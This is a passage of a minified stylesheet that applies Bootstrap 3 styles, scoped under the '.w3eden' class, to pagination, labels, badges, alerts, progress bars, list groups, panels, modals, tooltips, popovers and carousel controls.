.w3eden .pagination-lg>li:last-child>a,.w3eden .pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}
.w3eden .pagination-sm>li>a,.w3eden .pagination-sm>li>span{padding:5px 10px;font-size:12px}
.w3eden .pagination-sm>li:first-child>a,.w3eden .pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}
.w3eden .pagination-sm>li:last-child>a,.w3eden .pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}
.w3eden .pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}
.w3eden .pager li{display:inline}
.w3eden .pager li>a,.w3eden .pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}
.w3eden .pager li>a:hover,.w3eden .pager li>a:focus{text-decoration:none;background-color:#eee}
.w3eden .pager .next>a,.w3eden .pager .next>span{float:right}
.w3eden .pager .previous>a,.w3eden .pager .previous>span{float:left}
.w3eden .pager .disabled>a,.w3eden .pager .disabled>a:hover,.w3eden .pager .disabled>a:focus,.w3eden .pager .disabled>span{color:#999;background-color:#fff;cursor:not-allowed}
.w3eden .label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}
.w3eden .label[href]:hover,.w3eden .label[href]:focus{color:#fff;text-decoration:none;cursor:pointer}
.w3eden .label:empty{display:none}
.w3eden .btn .label{position:relative;top:-1px}
.w3eden .label-default{background-color:#999}
.w3eden .label-default[href]:hover,.w3eden .label-default[href]:focus{background-color:#808080}
.w3eden .label-primary{background-color:#428bca}
.w3eden .label-primary[href]:hover,.w3eden .label-primary[href]:focus{background-color:#3071a9}
.w3eden .label-success{background-color:#5cb85c}
.w3eden .label-success[href]:hover,.w3eden .label-success[href]:focus{background-color:#449d44}
.w3eden .label-info{background-color:#5bc0de}
.w3eden .label-info[href]:hover,.w3eden .label-info[href]:focus{background-color:#31b0d5}
.w3eden .label-warning{background-color:#f0ad4e}
.w3eden .label-warning[href]:hover,.w3eden .label-warning[href]:focus{background-color:#ec971f}
.w3eden .label-danger{background-color:#d9534f}
.w3eden .label-danger[href]:hover,.w3eden .label-danger[href]:focus{background-color:#c9302c}
.w3eden .badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#999;border-radius:10px}
.w3eden .badge:empty{display:none}
.w3eden .btn .badge{position:relative;top:-1px}
.w3eden .btn-xs .badge{top:0;padding:1px 5px}
.w3eden a.badge:hover,.w3eden a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}
.w3eden a.list-group-item.active>.badge,.w3eden .nav-pills>.active>a>.badge{color:#428bca;background-color:#fff}
.w3eden .nav-pills>li>a>.badge{margin-left:3px}
.w3eden .jumbotron{padding:30px;margin-bottom:30px;color:inherit;background-color:#eee}
.w3eden .jumbotron h1,.w3eden .jumbotron .h1{color:inherit}
.w3eden .jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}
.w3eden .container .jumbotron{border-radius:6px}
.w3eden .jumbotron .container{max-width:100%}
@media screen and (min-width:768px){.w3eden .jumbotron{padding-top:48px;padding-bottom:48px} .w3eden .container .jumbotron{padding-left:60px;padding-right:60px} .w3eden .jumbotron h1,.w3eden .jumbotron .h1{font-size:63px}}.w3eden .thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#222;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
.w3eden .thumbnail>img,.w3eden .thumbnail a>img{margin-left:auto;margin-right:auto}
.w3eden a.thumbnail:hover,.w3eden a.thumbnail:focus,.w3eden a.thumbnail.active{border-color:#428bca}
.w3eden .thumbnail .caption{padding:9px;color:#333}
.w3eden .alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}
.w3eden .alert h4{margin-top:0;color:inherit}
.w3eden .alert .alert-link{font-weight:700}
.w3eden .alert>p,.w3eden .alert>ul{margin-bottom:0}
.w3eden .alert>p+p{margin-top:5px}
.w3eden .alert-dismissable{padding-right:35px}
.w3eden .alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}
.w3eden .alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}
.w3eden .alert-success hr{border-top-color:#c9e2b3}
.w3eden .alert-success .alert-link{color:#2b542c}
.w3eden .alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}
.w3eden .alert-info hr{border-top-color:#a6e1ec}
.w3eden .alert-info .alert-link{color:#245269}
.w3eden .alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.w3eden .alert-warning hr{border-top-color:#f7e1b5}
.w3eden .alert-warning .alert-link{color:#66512c}
.w3eden .alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}
.w3eden .alert-danger hr{border-top-color:#e4b9c0}
.w3eden .alert-danger .alert-link{color:#843534}
@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0} to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0} to{background-position:0 0}}.w3eden .progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}
.w3eden .progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;transition:width .6s ease}
.w3eden .progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:40px 40px}
.w3eden .progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}
.w3eden .progress-bar-success{background-color:#5cb85c}
.w3eden .progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}
.w3eden .progress-bar-info{background-color:#5bc0de}
.w3eden .progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}
.w3eden .progress-bar-warning{background-color:#f0ad4e}
.w3eden .progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}
.w3eden .progress-bar-danger{background-color:#d9534f}
.w3eden .progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}
.w3eden .media,.w3eden .media-body{overflow:hidden;zoom:1}
.w3eden .media,.w3eden .media .media{margin-top:15px}
.w3eden .media:first-child{margin-top:0}
.w3eden .media-object{display:block}
.w3eden .media-heading{margin:0 0 5px}
.w3eden .media>.pull-left{margin-right:10px}
.w3eden .media>.pull-right{margin-left:10px}
.w3eden .media-list{padding-left:0;list-style:none}
.w3eden .list-group{margin-bottom:20px;padding-left:0}
.w3eden .list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}
.w3eden .list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}
.w3eden .list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}
.w3eden .list-group-item>.badge{float:right}
.w3eden .list-group-item>.badge+.badge{margin-right:5px}
.w3eden a.list-group-item{color:#555}
.w3eden a.list-group-item .list-group-item-heading{color:#333}
.w3eden a.list-group-item:hover,.w3eden a.list-group-item:focus{text-decoration:none;background-color:#f5f5f5}
.w3eden a.list-group-item.active,.w3eden a.list-group-item.active:hover,.w3eden a.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}
.w3eden a.list-group-item.active .list-group-item-heading,.w3eden a.list-group-item.active:hover .list-group-item-heading,.w3eden a.list-group-item.active:focus .list-group-item-heading{color:inherit}
.w3eden a.list-group-item.active .list-group-item-text,.w3eden a.list-group-item.active:hover .list-group-item-text,.w3eden a.list-group-item.active:focus .list-group-item-text{color:#e1edf7}
.w3eden .list-group-item-success{color:#3c763d;background-color:#dff0d8}
.w3eden a.list-group-item-success{color:#3c763d}
.w3eden a.list-group-item-success .list-group-item-heading{color:inherit}
.w3eden a.list-group-item-success:hover,.w3eden a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}
.w3eden a.list-group-item-success.active,.w3eden a.list-group-item-success.active:hover,.w3eden a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}
.w3eden .list-group-item-info{color:#31708f;background-color:#d9edf7}
.w3eden a.list-group-item-info{color:#31708f}
.w3eden a.list-group-item-info .list-group-item-heading{color:inherit}
.w3eden a.list-group-item-info:hover,.w3eden a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}
.w3eden a.list-group-item-info.active,.w3eden a.list-group-item-info.active:hover,.w3eden a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}
.w3eden .list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}
.w3eden a.list-group-item-warning{color:#8a6d3b}
.w3eden a.list-group-item-warning .list-group-item-heading{color:inherit}
.w3eden a.list-group-item-warning:hover,.w3eden a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}
.w3eden a.list-group-item-warning.active,.w3eden a.list-group-item-warning.active:hover,.w3eden a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}
.w3eden .list-group-item-danger{color:#a94442;background-color:#f2dede}
.w3eden a.list-group-item-danger{color:#a94442}
.w3eden a.list-group-item-danger .list-group-item-heading{color:inherit}
.w3eden a.list-group-item-danger:hover,.w3eden a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}
.w3eden a.list-group-item-danger.active,.w3eden a.list-group-item-danger.active:hover,.w3eden a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}
.w3eden .list-group-item-heading{margin-top:0;margin-bottom:5px}
.w3eden .list-group-item-text{margin-bottom:0;line-height:1.3}
.w3eden .panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}
.w3eden .panel-body{padding:15px}
.w3eden .panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}
.w3eden .panel-heading>.dropdown .dropdown-toggle{color:inherit}
.w3eden .panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}
.w3eden .panel-title>a{color:inherit}
.w3eden .panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}
.w3eden .panel>.list-group{margin-bottom:0}
.w3eden .panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}
.w3eden .panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}
.w3eden .panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}
.w3eden .panel-heading+.list-group .list-group-item:first-child{border-top-width:0}
.w3eden .panel>.table,.w3eden .panel>.table-responsive>.table{margin-bottom:0}
.w3eden .panel>.table:first-child,.w3eden .panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}
.w3eden .panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.w3eden .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.w3eden .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.w3eden .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.w3eden .panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.w3eden .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.w3eden .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.w3eden .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}
.w3eden .panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.w3eden .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.w3eden .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.w3eden .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.w3eden .panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.w3eden .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.w3eden .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.w3eden .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}
.w3eden .panel>.table:last-child,.w3eden .panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}
.w3eden .panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.w3eden .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.w3eden .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.w3eden .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.w3eden .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.w3eden .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.w3eden .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.w3eden .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}
.w3eden .panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.w3eden .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.w3eden .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.w3eden .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.w3eden .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.w3eden .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.w3eden .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.w3eden .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}
.w3eden .panel>.panel-body+.table,.w3eden .panel>.panel-body+.table-responsive{border-top:1px solid #ddd}
.w3eden .panel>.table>tbody:first-child>tr:first-child th,.w3eden .panel>.table>tbody:first-child>tr:first-child td{border-top:0}
.w3eden .panel>.table-bordered,.w3eden .panel>.table-responsive>.table-bordered{border:0}
.w3eden .panel>.table-bordered>thead>tr>th:first-child,.w3eden .panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.w3eden .panel>.table-bordered>tbody>tr>th:first-child,.w3eden .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.w3eden .panel>.table-bordered>tfoot>tr>th:first-child,.w3eden .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.w3eden .panel>.table-bordered>thead>tr>td:first-child,.w3eden .panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.w3eden .panel>.table-bordered>tbody>tr>td:first-child,.w3eden .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.w3eden .panel>.table-bordered>tfoot>tr>td:first-child,.w3eden .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}
.w3eden .panel>.table-bordered>thead>tr>th:last-child,.w3eden .panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.w3eden .panel>.table-bordered>tbody>tr>th:last-child,.w3eden .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.w3eden .panel>.table-bordered>tfoot>tr>th:last-child,.w3eden .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.w3eden .panel>.table-bordered>thead>tr>td:last-child,.w3eden .panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.w3eden .panel>.table-bordered>tbody>tr>td:last-child,.w3eden .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.w3eden .panel>.table-bordered>tfoot>tr>td:last-child,.w3eden .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}
.w3eden .panel>.table-bordered>thead>tr:first-child>td,.w3eden .panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.w3eden .panel>.table-bordered>tbody>tr:first-child>td,.w3eden .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.w3eden .panel>.table-bordered>thead>tr:first-child>th,.w3eden .panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.w3eden .panel>.table-bordered>tbody>tr:first-child>th,.w3eden .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}
.w3eden .panel>.table-bordered>tbody>tr:last-child>td,.w3eden .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.w3eden .panel>.table-bordered>tfoot>tr:last-child>td,.w3eden .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.w3eden .panel>.table-bordered>tbody>tr:last-child>th,.w3eden .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.w3eden .panel>.table-bordered>tfoot>tr:last-child>th,.w3eden .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}
.w3eden .panel>.table-responsive{border:0;margin-bottom:0}
.w3eden .panel-group{margin-bottom:20px}
.w3eden .panel-group .panel{margin-bottom:0;border-radius:4px;overflow:hidden}
.w3eden .panel-group .panel+.panel{margin-top:5px}
.w3eden .panel-group .panel-heading{border-bottom:0}
.w3eden .panel-group .panel-heading+.panel-collapse .panel-body{border-top:1px solid #ddd}
.w3eden .panel-group .panel-footer{border-top:0}
.w3eden .panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}
.w3eden .panel-default{border-color:#ddd}
.w3eden .panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}
.w3eden .panel-default>.panel-heading+.panel-collapse .panel-body{border-top-color:#ddd}
.w3eden .panel-default>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ddd}
.w3eden .panel-primary{border-color:#428bca}
.w3eden .panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}
.w3eden .panel-primary>.panel-heading+.panel-collapse .panel-body{border-top-color:#428bca}
.w3eden .panel-primary>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#428bca}
.w3eden .panel-success{border-color:#d6e9c6}
.w3eden .panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}
.w3eden .panel-success>.panel-heading+.panel-collapse .panel-body{border-top-color:#d6e9c6}
.w3eden .panel-success>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#d6e9c6}
.w3eden .panel-info{border-color:#bce8f1}
.w3eden .panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}
.w3eden .panel-info>.panel-heading+.panel-collapse .panel-body{border-top-color:#bce8f1}
.w3eden .panel-info>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#bce8f1}
.w3eden .panel-warning{border-color:#faebcc}
.w3eden .panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}
.w3eden .panel-warning>.panel-heading+.panel-collapse .panel-body{border-top-color:#faebcc}
.w3eden .panel-warning>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#faebcc}
.w3eden .panel-danger{border-color:#ebccd1}
.w3eden .panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}
.w3eden .panel-danger>.panel-heading+.panel-collapse .panel-body{border-top-color:#ebccd1}
.w3eden .panel-danger>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ebccd1}
.w3eden .well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}
.w3eden .well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}
.w3eden .well-lg{padding:24px;border-radius:6px}
.w3eden .well-sm{padding:9px;border-radius:3px}
.w3eden .close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}
.w3eden .close:hover,.w3eden .close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}
.w3eden button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}
.w3eden .modal-open{overflow:hidden}
.w3eden .modal{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}
.w3eden .modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}
.w3eden .modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}
.w3eden .modal-dialog{position:relative;width:auto;margin:10px}
.w3eden .modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0}
.w3eden.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}
.w3eden.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}
.w3eden.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}
.w3eden .modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857143px}
.w3eden .modal-header .close{margin-top:-2px}
.w3eden .modal-title{margin:0;line-height:1.42857143; font-weight: 900; }
.w3eden .modal-body{position:relative;padding:20px}
.w3eden .modal-footer{margin-top:15px;padding:19px 20px 20px;text-align:right;border-top:1px solid #e5e5e5}
.w3eden .modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}
.w3eden .modal-footer .btn-group .btn+.btn{margin-left:-1px}
.w3eden .modal-footer .btn-block+.btn-block{margin-left:0}
@media (min-width:768px){.w3eden .modal-dialog{width:600px;margin:80px auto} .w3eden .modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)} .w3eden .modal-sm{width:300px}}@media (min-width:992px){.w3eden .modal-lg{width:900px}}.w3eden .tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}
.w3eden .tooltip.in{opacity:.9;filter:alpha(opacity=90)}
.w3eden .tooltip.top{margin-top:-3px;padding:5px 0}
.w3eden .tooltip.right{margin-left:3px;padding:0 5px}
.w3eden .tooltip.bottom{margin-top:3px;padding:5px 0}
.w3eden .tooltip.left{margin-left:-3px;padding:0 5px}
.w3eden .tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}
.w3eden .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}
.w3eden .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}
.w3eden .tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}
.w3eden .tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000}
.w3eden .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}
.w3eden .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}
.w3eden .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}
.w3eden .tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}
.w3eden .tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}
.w3eden .popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}
.w3eden .popover.top{margin-top:-10px}
.w3eden .popover.right{margin-left:10px}
.w3eden .popover.bottom{margin-top:10px}
.w3eden .popover.left{margin-left:-10px}
.w3eden .popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}
.w3eden .popover-content{padding:9px 14px}
.w3eden .popover>.arrow,.w3eden .popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}
.w3eden .popover>.arrow{border-width:11px}
.w3eden .popover>.arrow:after{border-width:10px;content:""}
.w3eden .popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}
.w3eden .popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}
.w3eden .popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}
.w3eden .popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}
.w3eden .popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}
.w3eden .popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}
.w3eden .popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}
.w3eden .popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}
.w3eden .carousel{position:relative}
.w3eden .carousel-inner{position:relative;overflow:hidden;width:100%}
.w3eden .carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}
.w3eden .carousel-inner>.item>img,.w3eden .carousel-inner>.item>a>img{line-height:1}
.w3eden .carousel-inner>.active,.w3eden .carousel-inner>.next,.w3eden .carousel-inner>.prev{display:block}
.w3eden .carousel-inner>.active{left:0}
.w3eden .carousel-inner>.next,.w3eden .carousel-inner>.prev{position:absolute;top:0;width:100%}
.w3eden .carousel-inner>.next{left:100%}
.w3eden .carousel-inner>.prev{left:-100%}
.w3eden .carousel-inner>.next.left,.w3eden .carousel-inner>.prev.right{left:0}
.w3eden .carousel-inner>.active.left{left:-100%}
.w3eden .carousel-inner>.active.right{left:100%}
.w3eden .carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}
.w3eden .carousel-control.left{background-image:-webkit-linear-gradient(left, color-stop(rgba(0,0,0,0.5) 0), color-stop(rgba(0,0,0,0.0001) 100%));background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}
